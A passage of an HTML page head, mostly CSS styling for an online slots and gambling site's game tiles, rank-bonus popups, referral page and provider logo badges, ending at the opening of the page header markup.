  width: 100%;
  padding: 5px 10px;
  font-size: 13px;
  text-align: center;
  text-transform: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.slots-games a {
  overflow: hidden;
}

.slots-games .slot-hover-buttons {
  position: absolute;
  /*top: 5px;
  left: 5px;
  width: 24%;
  padding: 21px 16px;
  height: 26%;*/
  opacity: 0;
  background-color: rgba(0,0,0,0.65);
  transition: all 0.45s ease-in-out;
  z-index: 10;
  width: 100%;
}

.slots-games:hover .slot-hover-buttons {
  opacity: 1;
}

.slots-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.slots-games > .game-maintenance > img {
  -webkit-transform: scale(3);
  -moz-transform: scale(3);
  -o-transform: scale(3);
  -ms-transform: scale(3);
  transform: scale(3);
  width: 20px;
  height: 20px;
}

.slots-games > .game-maintenance > div {
  color: #fff;
  font-size: 15px;
  padding-top: 25px;
}

.slot-play-button {
  padding: 10px 15px;
  background: #15b586;
  color: #fff;
  font-size: 15px;
  text-transform: uppercase;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 23% auto;
  /*width: 60%;*/
  text-align: center;
}

.slot-play-button-arcade-real {
  padding: 10px 13px;
  background: #15b586;
  color: #fff;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  height: 100%;
  text-align: center;
}

.slot-play-button-arcade-real img{
  height: 12px;
  width: 10px;
  padding-bottom: 2px;
}

.slot-play-button-arcade-free {
  padding: 10px 13px;
  background: #fff;
  color: #171717;
  font-size: 11px;
  /* text-transform: uppercase; */
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  transition: all 300ms ease-out;
  margin: 10% auto;
  border-radius: 5px;
  width: 70%;
  text-align: center;
}

.slot-play-button-arcade-free:hover{
  /* border-color: #04b0bc; */
  color: #000000;
  background: #ffffff;
  border: 2px solid #000000;
  font-weight: bold;
}

.slot-play-button-arcade-real:hover{
  /* border-color: #04b0bc; */
  color: #fff;
  background: #15b586;
  border: 2px solid #fff;
  font-weight: bold;

}

#provider-list .item img {
  max-height: 107px;
}

/* Toto landing page addition */
.poker-insight.live-games {
  height: 291px;
}

.live-games .poker-caption {
  height: auto;
  border-left: 2px solid #813e98;
  margin: 0;
}

.live-games .poker-caption img {
  padding: 6px 0 6px 15px;
  margin-right: 15px;
}

.live-games-hover {
  padding: 15px 0;
  border: 1px solid transparent;
  display: block;
}

.live-games-hover:hover {
  border-color: #04b0bc;
}

.game-title-slots.play-btn {
  background: #15b586;
  color: #fff;
}

.game-title-slots.play-btn:hover, .game-title-slots.play-btn.hovered {
  background: #005b40;
}

/* User rank bonus */
.user-rank {
  /*padding-right: 20px;*/
  display: inline;
  vertical-align: top;
}

.progress {
  width: 30%;
  height: 10px;
  display: inline-flex;
  margin-bottom: 0;
  background: #474747;
  vertical-align: text-bottom;
  border-radius: 2px;
}

.progress-bar-success {
  background-color: #70bd2d;
}

.user-rank-img {
  margin: 0 5px 0 0;
  width: 28px;
  height: 28px;
}

.modal-dialog .bonus {
  width: 1037px !important;
}

.rank-list {
  text-align: center;
  padding: 10px 0 20px 0;
}

.rank-list > div {
  display: inline-block;
  padding: 0 15px;
}

.rank-list .rank-list-img {
  width: 59px;
  height: 55px;
  margin-bottom: 10px;
}

.rank-list > div > span {
  font-size: 12px;
}

.rank-progress {
  border-radius: 10px;
  background: #131313;
  padding: 20px 62px; 
  margin: 20px 0;
}

.rank-progress-img, .rank-progress-detail {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}

.rank-progress-img > img {
  width: 130px;
  height: 123px;
}

.rank-current-level-text {
  color: #9b9b9b;
  font-size: 13px;
}

.rank-current-level {
  color: #fff;
  font-size: 30px;
}

.progress-big {
  width: 280%;
  height: 22px;
}

.rank-table {
  font-size: 14px;
  margin-bottom: 20px;
}

.rank-table > thead {
  background-color: #0092b1;
}

.rank-table > thead > tr > td {
  font-weight: normal;
  color: #fff !important;
}

.rank-table > tbody > tr > td {
  color: #000;
}

.rank-table > tbody > tr:nth-child(odd) {
  background-color: #e4e4e4;
}

.rank-table > tbody > tr:nth-child(even) {
  background-color: #cccccc;
}

.rank-table > tbody > tr > td {
  padding: 10px;
}

.popup-bonus {
  background: url(/assets/img/user-rank/pop-up-cashback.jpg) no-repeat;
  height: 389px;
  padding: 115px 20px;
}

.popup-bonus > h4 {
  color: #fffefe;
  font-size: 23px;
  text-transform: uppercase;
  /*-webkit-mask-image: -webkit-linear-gradient(top, rgba(0,0,0,1), rgba(0,0,0,.5) 50%, rgba(0,0,0,1));*/
  background: -webkit-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -o-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%);
  background: linear-gradient(to bottom, rgba(241,241,241,1) 0%, rgba(186,186,186,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.popup-bonus > h2 {
  color: #fffefe;
  font-size: 56px;
  background: -webkit-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -o-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: -moz-linear-gradient(bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%);
  background: linear-gradient(to bottom, rgba(25,199,160,1) 0%, rgba(27,141,107,1) 50%, rgba(25,199,148,1) 100%); 
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

/* Table limit */
.limit-icon {
  position: absolute;
  margin: 8% -10px;
  width: 44px;
  height: 44px;
  background: #305379;
  border-radius: 50%;
  padding: 5px;
  clip: rect(0, 44px, 44px, 15px);
  z-index: 999;
}

.limit-icon:hover {
  cursor: pointer;
  cursor: hand;
}

.limit-icon-inner {
  position: absolute;
  width: 34px;
  height: 34px;
  border-radius: 50%;
  border: 4px solid #fff;
  padding: 4px 7px;
  clip: rect(0, 44px, 44px, 12px);
}

.limit-icon-inner > i {
  color: #fff;
  vertical-align: middle;
  text-align: center;
  font-size: 1.8em;
  font-weight: bold;
}

[id^='limit-content'] {
  position: absolute;
  width: 31.3%;
  height: 230px;/*27.5%*/
  padding: 18px 15px 18px 34px;
  background: rgba(9,28,45,.9);
  display: none;
  -webkit-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -moz-box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  box-shadow: inset 1px 1px 2px 0px rgba(0,236,255,.2), inset -1px -1px 2px 0px rgba(0,236,255,.2);
  -webkit-transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
  z-index: 998;
}

.blurred {
  -webkit-filter: blur(1px);
  -moz-filter: blur(1px);
  -o-filter: blur(1px);
  -ms-filter: blur(1px);
  filter: blur(1px);
}

.game-box-slots table thead tr td {
  border-bottom: 1px solid #fff !important;
}

.modal-backdrop.rank.in {
  filter: alpha(opacity=90);
  opacity: .9;
}

/*[id^='limit-content'] .nav > li > a {
  padding: 4px 5px;
}
*/
/*.close-limit {
  float: right;
  display: block;
  font-size: 21px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  filter: alpha(opacity=50);
  opacity: .5;
  cursor: pointer;
}*/

.game-title-slots-half.full-btn {
	width: 100%;
}

.search-btn {
	position: absolute;
    right: 10px;
    line-height: 1.1em;
}

.search-btn:hover {
	color: #04b0bc;
}

/*.bg-popular-active {
  background: url(/assets/img/slots/slots-bg-popular.png) no-repeat;
}

.bg-new-active {
  background: url(/assets/img/slots/slots-bg-new.png) no-repeat;
}

.bg-playson-active {
  background: url(/assets/img/slots/slots-bg-playson.png) no-repeat;
}

.bg-ttg-active {
  background: url(/assets/img/slots/slots-bg-ttg.png) no-repeat;
}

.bg-playstar-active {
  background: url(/assets/img/slots/slots-bg-playstar.png) no-repeat;
}

.bg-spade-active {
  background: url(/assets/img/slots/slots-bg-spadegaming.png) no-repeat;
}*/
  .slots-bg-container > img {
    position: absolute;
    width: 1920px;
    margin-top: -6px;
    margin-left: -439px;
  }

  .slots-bg-container-popular > img {
      position: absolute;
    width: 1902px;
    margin-top: -146px;
    margin-left: -435px;
    /* background-size: 1000px; */
    height: 1071px;
  }

/*========== Referral Page ===========*/
#referral-landing .hexagon {
  position: relative;
  width: 85%;
  height: 135px;
  background-color: #18171d;
  /*box-shadow: 0 0 10px #727272;*/
  border :1px solid #727272;
}

#referral-landing .hexagon:before,
#referral-landing .hexagon:after {
  content: " ";
  position: absolute;
  border-top: 67px solid transparent;
  border-bottom: 67px solid transparent;
}

#referral-landing .hexagon:before {
  left: 100%;
  border-left: 40px solid #18171d;
  filter: drop-shadow(1px 0 0px #727272);
  -webkit-filter: drop-shadow(1px 0 0px #727272);
  -moz-filter: drop-shadow(1px 0 0px #727272);
  /*filter: drop-shadow(0 0 10px #727272);
  -webkit-filter: drop-shadow(0 0 10px #727272);
  -moz-filter: drop-shadow(0 0 10px #727272);*/
}

/*.hexagon:after {
  left: 85%;
  width: 15%;
  height: 100%;
  background-color: #18171d;
}*/

#referral-landing .hexagon-top{
  height: 120px;
  padding: 0px;
  text-align: left;
  color: white;
}

#referral-landing .max-row {
  width: 100%; 
  margin: 0px;
}

#referral-landing .hexagon-top-wrapper {
  position: absolute; 
  z-index: 100; 
  top: 0px;
}

#referral-landing .hexagon-wrapper {
  width: 100%; 
  position: relative;
}

#referral-landing .hexagon-title {
  color:#0083c1; 
  margin-bottom: 10px; 
  font-size: 18px; 
  font-weight: bold;
}

#referral-landing .hexagon-number {
  color: white; 
  font-size: 28px;
  font-weight: bold;
}

#referral-landing .hexagon-top .max-row .col-sm-2{
  padding-left: 10px; 
  padding-right: 0px;
}

#referral-landing .hexagon-top .max-row .col-sm-10{
  padding-left: 5px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-8{
  padding-left: 15px; 
}

#referral-landing .hexagon-top .max-row .col-sm-10 .max-row .col-4{
  padding-left: 0px; 
}

#referral-landing hr {
  margin-bottom: 2px; 
  margin-top: 2px;
  background: #fff;
}

#referral-landing .hexagon-icon {
  font-size: 20px;
  padding: 5px;
}

#referral-landing .rounded-box {
  border-radius: 8px;
  height: 370px;
  background-color: #1a1a1a;
  margin-right: 12%;
  margin-left: 12%;
  border-top: 60px solid #727272;
  border-left: 1px solid #727272;
  border-right: 1px solid #727272;
  border-bottom: 1px solid #727272;
}

#referral-landing .rounded-box-top {
  border-radius: 8px;
  height: 370px;
  margin-right: 12%;
  margin-left: 12%;
  color: white;
}

#referral-landing .rounded-box-top-title{
  text-align: center; 
  height: 60px; 
  font-size: 14px; 
  /*line-height: 60px; 
  vertical-align: middle;*/
  padding-top: 8%;
}

#referral-landing .rounded-box-top-content{
  /* height: 248px; */
  padding: 10px;
}

#referral-landing .rounded-box-percentage-table {
  width: 100%;
}

#referral-landing .rounded-box-percentage-table tr {
  border-bottom: 1px solid white;
}

#referral-landing .rounded-box-percentage-table td {
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}

#referral-landing h1{
  background: #6db3f2;
  background: -moz-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: -webkit-linear-gradient(top, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  background: linear-gradient(to bottom, #3fd1f8 10%, #21bfef 35%, #0e88d3 51%, #0595c9 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#6db3f2', endColorstr='#1e69de',GradientType=0 );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.time-limit {
  cursor: pointer;
}

/*========== Sport Page ===========*/

.img-full {
  width: 100%;
}

.first-img {
      height: 250px;
}

.play-box {
  border: 1px solid #333131;
  height: 35px;
  padding: 6px 0;
}

.content-sport {
  border: 1px solid #333131;
}

.content-sport:hover {
  border: 1px solid #0092b1;
  background-color: #0092b1;
}

.pl-5 {
  padding-left: 5px;
}

.pr-5 {
  padding-right: 5px;
}

.new-ribbon-navbar {
	position: absolute;		
	background-color: #ff0000;
	color: #fff;
	font-size: 8px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 4px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.promo-ribbon-navbar {
	position: absolute;		
	background-color: green;
	color: #fff;
	font-size: 6px;
	font-weight: bold;
	text-transform: uppercase;
	border-radius: 4px;
	z-index: 200;
  margin-top: -18px;
  padding: 6px;
  top: 50%;
  transform: translate(-50%, -50%);
}

.svg-sns {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/StreamNSpin.svg);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 25px;
  }

.live-ribbon-navbar {
    position: absolute;		
    border-radius: 4px;
    z-index: 200;
    margin-top: -18px;
    padding: 4px;
    top: -15%;
    left: 50%;
  }
  
  .live-ribbon-navbar img {
      height: 35px; /* Adjust to match other ribbon heights */
      width: auto;
  }
  
  .live-ribbon {
      position: absolute;
      right: 0px;
      margin-top: 4px;
      padding: 3px;
      border-radius: 4px;
      z-index: 200;
  }
  
  .live-ribbon img {
      height: 30px; /* Adjust to match other ribbon heights */
      width: auto;
  }
</style>  <link rel="stylesheet" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankcp/css/style.css?v=9.3.4">
  <style>
.reg_content select {
  height: calc(3.091rem);
}

.dropdown-menu > li > a {
  display: block;
}

.home-info {
  height: unset;
}

.home-info .col-8 {
  flex: 0 0 69%;
  max-width: 69%;
}

.home-info .col-4 {
  flex: 0 0 31%;
  max-width: 31%;
}

.col-md-left {
  margin: unset !important;
  width: unset !important;
  padding-left: 15px;
}

.col-md-right {
  margin-left: unset !important;
  width: unset !important;
  padding-right: 15px;
}

.bs-popover-auto[x-placement^=bottom] .arrow::after,
.bs-popover-bottom .arrow::after {
  border-bottom-color: #3c3c3c;
}

.popover-body {
  color: #fff;
}

.form-control {
  height: calc(3.091rem);
}

.form-control:focus {
  background: #394550;
  color: #fff;
}

.form-control-feedback {
  width: 34px;
  height: 34px;
  line-height: 34px;
}

.has-feedback-left .form-control {
  padding-left: 34px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: unset;
  margin-top: -34px;
  width: 34px;
  height: 34px;
}

.modal-backdrop.fade {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.in {
  filter: unset;
  opacity: 0.75;
}

.modal-backdrop.error.in {
  filter: unset;
  opacity: 0.75;
}

.modal-header .close {
  margin-top: unset;
}
</style>    <style>
    .navbar .nav > li > a {
      position: relative;
      display: inline-block;
      padding: 0px 10px;
      height: 40px;
      line-height: 38px;
    }

    /* Container Floating Icons */
    .floating-container {
        position: fixed;
        display: flex;
        flex-direction: column;
        gap: 15px;
        z-index: 55;
    }

    /* Posisi di Kiri Bawah */
    .floating-left {
        left: 20px;
        bottom: 60px;
    }

    /* Posisi di Kanan Bawah */
    .floating-right {
        right: 20px;
        bottom: 60px;
    }

    /* Style untuk Icon */
    .floating-icon {
        width: 80px;
        color: white;
        /* display: flex; */
        position: relative; /* Tambahkan ini agar tombol X tetap dalam konteksnya */
        display: inline-block;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        font-size: 24px;
        text-decoration: none;
        transition: background 0.3s;
    }

    .floating-icon img {
        display: block;
        border-radius: 5px;
        box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.2);
    }

   /* Tombol Close */
   .close-btn {
        width: 18px;
        height: 18px;
        background-color: rgb(124, 124, 124);
        color: white;
        display: flex;
        justify-content: center;
        align-items: center;
        border-radius: 50%;
        cursor: pointer;
        font-size: 12px;
        font-weight: bold;
        position: absolute;
        top: -5px;
        right: -5px;
        display: none; /* Sembunyikan secara default */
    }

    /* Tampilkan tombol close saat hover */
    .floating-container a:hover .close-btn {
        display: flex;
    }

    .close-btn:hover {
        background-color: darkred;
    }

  </style>
    <style type="text/css">
  .horizontal-list-wrapper .game-one-half-slot {
    /*display: none;*/
  }

  .horizontal-list-wrapper {
    position: relative;
    z-index: 0;
  }

  .disabled {
    color: gray !important;
  }

  .slot-content {
    overflow-x: hidden;
    height: 800px;
  }

  .slot-content::-webkit-scrollbar {
    width: 0px;
    background: transparent;
  }

  .lazyload {
    width: 100%;
    height: 100%;
  }

  .slots-games {
    position: relative;
  }

  /*promotion-ribbon*/
    .ribbon-wrapper {
      position: absolute;
      width: 100%;
      height: 100%;
      overflow: hidden;
      z-index: 9;
    }
    .ribbon {
      position: absolute;
      background: red;
      transform: rotate(-45deg);
      width: 100%;
      font-size: 12px;
      text-shadow: 2px 2px black;
      box-shadow: 2px 2px black;
    }

    .ribbon.carousel {
      left: -25%;
      top: 20%;
    }

    .game-box-slots .ribbon{
      width: 100%;
      text-align: center;
      top: 10%;
      left: -35%;
      color: white;
      text-transform: uppercase;
    }

    #fishing-game-wrapper .ribbon {
      top: 8%;
    }

    .css-shapes{ 
      position: absolute;
      /* top: 11px; */
      right: 10px;
      margin-top: 12px;
      padding: 3px;
      background-color: #ff0000;
      color: #fff;
      font-size: 8px;
      font-weight: bold;
      text-transform: uppercase;
      border-radius: 4px;
      z-index: 200;
    }
  /*promotion-ribbon*/

  /*new-ribbon*/
    .ribbon-baru {
        position: absolute;
        bottom: 30px;
        left: -5px;
        z-index: 10;
    }
  /*new-ribbon*/

  /*exclusive-ribbon*/
    .exclusive-promo-purple:before {
      content: "";
      position: absolute;
      display: block;
      border-top: 18px solid #923aff;
      border-left: 9px solid transparent;
      border-right: 0px solid transparent;
      left: -9px;
      top: 0;
    }

    .exclusive-promo-purple {
      text-align: center;
      z-index: 1;
      position: absolute;
      left: calc(50% - 41px);
      font-size: 14px;
      background-color: #923aff;
      color: #fff;
      width: 81px;
      border: 0 !important;
      padding-top: 0px;
      top: 0px;
      height: 18px;
    }

    .exclusive-promo-purple:after {
      content: "";
      position: absolute;
      display: block;
      border-top: 18px solid #923aff;
      border-left: 0px solid transparent;
      border-right: 9px solid transparent;
      right: -9px;
      top: 0;
    }

    .game-box-glow-in-purple {
      border: solid 3px #923aff;
      position: absolute;
      height: 84%;
      width: 100%;
      box-shadow: inset 0 0 5px #923aff;
      top: 0;
    }
  /*exclusive-ribbon*/

  /*provider logo css*/
    #slots .game-box-slots:hover .badge-game {
      transform: scale(1.15) rotate(0deg);
    }

    .slots-img-wrap {
        position: relative
    }

    .badge-game {
        position: absolute;
        height: 32px;
        width: 32px;
        border-radius: 0;
        right: 0;
        z-index: 1;
        -webkit-transition: all 500ms ease 0s;
        -moz-transition: all 500ms ease 0s;
        -o-transition: all 500ms ease 0s;
        transition: all 500ms ease 0s;
    }

    .badge-game i {
        display: inline-block;
        background-position: center;
        background-repeat: no-repeat;
        height: 31px;
        width: 32px;
        background-size: 25px;
    }

    .badge-game.ttg {
        /* background: #d61e01 */
    }
    .badge-game.idnslot i {
        /* display: inline-block; */
      background-image: url(/assets/img/icon/provider/idnslot.svg);
      /* background-position: center;
      background-repeat: no-repeat; */
      border-radius: 0 0 0 33px;
      height: 34px;
      width: 33px;
      background-size: 20px;
      background-color: black;
      background-position-x: 9px;
      background-position-y: 3px;
    }

    .badge-game.ttg i {
        background-image: url(/assets/img/icon/provider/logo-ttg.svg);
        background-color: #ff0000;
        border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 2px;
    }

    .badge-game.pragmatic i {
        background-image: url(/assets/img/icon/provider/pragmaticPlay.webp?v=1);
        /* height: 37px;
        width: 29px;
        background-size: 54px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 38px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-x: 2px;
        background-position-y: 0px;

    }

    .badge-game.fatpanda i {
        background-image: url(/assets/img/icon/provider/fatpanda.png?v=1);
        border-radius: 0 0 0 33px;
        height: 28px;
        width: 32px;
        background-size: 19px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-y: 3px;
        background-position-x: 10px;
    }
    
    .badge-game.slot_mania i {
        background-image: url(/assets/img/icon/provider/new/slot-mania-new-mobile.svg);
        /* height: 37px;
        width: 29px;
        background-size: 54px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 22px;
        background-color: #1c112b;
        margin-left: 0px;
        background-position-x: 7px;
        background-position-y: 7px;

    }

    .badge-game.pgsoft i {
        background-image: url(/assets/img/icon/provider/PgLogo.webp);
        /* border-radius: 0 0 0 33px; */
        height: 36px;
        width: 33px;
        background-size: 36px;
        /* background-color: white; */
        /* margin-top: 3px; */
        /* margin-left: 4px; */
    }

    .badge-game.habanero i {
        background-image: url(/assets/img/icon/provider/habanero.webp?v=1);
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-size: 25px;
        background-position-x: 7px;
        background-position-y: 1px;
        background-color: #ffffff;
    }

    .badge-game.game5g i {
        background-image: url(/assets/img/icon/provider/5GColor.png?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 5px;
        background-size: 18px;
    }
    
    .badge-game.bigpot i {
        background-image: url(/assets/img/icon/provider/new/bigpot.svg?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 2px;
        background-size: 25px;
    }
    
    .badge-game.kingmidas i {
        background-image: url(/assets/img/icon/provider/new/KM_GoldIcon.svg?v=1);
        border-radius: 0 0 0 33px;
        background-color: black;
        background-position-x: 5px;
        background-position-y: -3px;
        height: 34px;
        width: 33px;
        background-size: 29px;
    }
    
    .badge-game.dcs i {
        background-image: url(/assets/img/icon/provider/new/ygg.svg?v=1);
        background-color: white;
        border-radius: 0 0 0 33px;
        height: 36px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 5px;
        background-size: 20px;
    }
    .badge-game.pk i {
        background-image: url(/assets/img/icon/provider/new/pk_color.svg?v=1);
        background-color: white;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 2px;
        background-size: 22px;
    }

    .badge-game.boominggaming i {
        background-image: url(/assets/img/icon/provider/new/boominggaminglogo.webp?v=1);
        background-color: black;
        height: 36px;
        width: 33px;
        background-size: 25px;
        background-position-x: 6px;
        background-position-y: 0px;
        border-radius: 0 0 0 33px;

    }

    .badge-game.marioclub i {
        background-image: url(/assets/img/icon/provider/marioclub.webp);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 5px;
        background-size: 20px;
    }
    
    .badge-game.nsoft i {
        background-image: url(/assets/img/icon/provider/new/nsoft.svg);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 4px;
        background-size: 20px;

    }
    
    .badge-game.fastspin i {
        background-image: url(/assets/img/icon/provider/fs.svg);
        background-color: #ffffff;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 2px;
        background-position-y: -2px;
        background-size: 29px;
    }

   

    .badge-game.playstar i {
        background-image: url(/assets/img/icon/provider/playstar.svg);
        background-color: #3000ff;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }

    .badge-game.idnrng {
        background: #e6dbdb12
    }

    .badge-game.idnrng i {
        background-image: url(/assets/img/icon/provider/idnRngIcon.webp);
        background-color: #e6dbdb12;
        height: 32px;
    }

    .badge-game.redtiger {
        /* background: #70080d */
    }

    .badge-game.redtiger i {
        background-image: url(/assets/img/icon/provider/redtiger.webp);
        background-color: #770303;
        border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 1px;
    }

    .badge-game.spadegaming {
        /* background: #bf9a62 */
    }

    .badge-game.spadegaming i {
        background-image: url(/assets/img/icon/provider/spadegaming.svg);
        background-color: #c0995d;
         border-radius: 0 0 0 33px;
        background-size: 25px;
        height: 34px;
        width: 33px;
        background-position-x: 7px;
        background-position-y: 1px;
    }

    .badge-game.gmw {
        /* background: #bf9a62 */
    }

    .badge-game.gmw i {
        background-image: url(/assets/img/icon/provider/gmw.svg);
        background-color: #325c9c;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 7px;

    }

    .badge-game.microgaming i {
        background-image: url(/assets/img/icon/provider/microgaming.webp?v=1);
        background-color: #26d55d;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }
    
    .badge-game.spin_royal i {
        background-image: url(/assets/img/icon/provider/spinroyal-color.webp);
        background-color: #26d55d;
        background-size: 30px;
    }

    .badge-game.gameplay {
        /* background: #a8c52c */
    }

    .badge-game.gameplay i {
        background-image: url(/assets/img/icon/provider/gameplay.svg);
        background-color: #a8c52c;
        border-radius: 0 0 0 33px;
        background-size: 26px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 0px;
    }

    .badge-game.isoftbet i {
        background-image: url(/assets/img/icon/provider/isoftbet.webp);
        height: 33px;
        width: 27px;
        background-size: 26px;
    }

    .badge-game.isb i {
        background-image: url(/assets/img/icon/provider/isoftbet.webp);
        height: 31px;
        width: 32px;
        background-size: 25px;
        background-color: #fcaf17;
        margin-left: 0px;
    }

    .badge-game.sa {
        background: #bf9a5d
    }

    .badge-game.sa i {
        background-image: url(/assets/img/icon/provider/sa.svg);
    }

    .badge-game.cq9 {
        /* background: #e1791d */
    }

    .badge-game.cq9 i {
        background-image: url(/assets/img/icon/provider/cq9-2.webp);
        background-size: 25px;
        background-color: #e1791d;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 5px;
        background-position-y: 8px;
        
    }
    
    .badge-game.mannaplay {
        /* background: #e1791d */
    }

    .badge-game.mannaplay i {
        background-image: url(/assets/img/icon/provider/mannaplay.svg);
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 8px;
        background-position-y: 6px;
        background-size: 21px;
        background-color: #e1791d;
    }
    
    .badge-game.dodogaming {
        background: #000000
    }

    .badge-game.dodogaming i {
        background-image: url(/assets/img/icon/provider/dodogaming.svg);
        height: 31px;
        width: 32px;
        background-size: 25px;
        background-color: #000000;
    }

    .badge-game.simpleplay {
        /* background: #d61e01 */
    }

    .badge-game.simpleplay i {
        background-image: url(/assets/img/icon/provider/simpleplay.svg);
        /* background-size: 20px; */
        background-color: #f4313f;
        /* background-position-x: 8px; */
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 12px;
        background-position-y: 3px;
        background-size: 17px;
    }

    .badge-game.rtg {
        /* background: #d61e01 */
    }

    .badge-game.rtg i {
        background-image: url(/assets/img/icon/provider/rtg.svg);
        background-size: 15px;
        background-color: #a00505;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 13px;
        background-position-y: 3px;
    }

    .badge-game.netent {
        /* background: #77bd1f */
    }

    .badge-game.netent i {
        background-image: url(/assets/img/icon/provider/netent.svg);
        background-size: 18px;
        background-color: #77bd1f;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }

    .badge-game.btg i {
        background-image: url(/assets/img/icon/provider/btg.svg);
        background-size: 18px;
        background-color: #c72923;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }

    .badge-game.nolimitcity i {
        background-image: url(/assets/img/icon/provider/NoLimitCity.svg);
        background-size: 18px;
        background-color: #000000;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 9px;
        background-position-y: 3px;
    }
    
    .badge-game.reevo i {
        background-image: url(/assets/img/icon/provider/reevo.svg);
        background-size: 18px;
        background-color: #ff0000;
        border-radius: 0 0 0 33px;
        background-position-x: 9px;
        background-position-y: 3px;
        height: 32px;
        background-position-y: 4px;
    }
    .badge-game.playtech i {
        background-image: url(/assets/img/icon/provider/playtech.svg);
        background-color: black;
        border-radius: 0 0 0 33px;
        height: 34px;
        width: 33px;
        background-position-x: 6px;
        background-position-y: 5px;
        background-size: 23px;
    }
  /*provider logo css*/

</style>  <!--link href="//livestream.media002.akucloud.com/dist/css/livestream.css" rel="stylesheet"-->
</head>

<body class="">
  <div class="fixed-top">
    <div class="header">
      <div class="container">
        <div class="row">
          <div class="col-sm-12 header-cover">
            <!-- navbar -->
            <div class="topmenu underline">
	<!-- <div class="g_right"></div> -->
	<ul class="list-unstyled list-inline float-right">
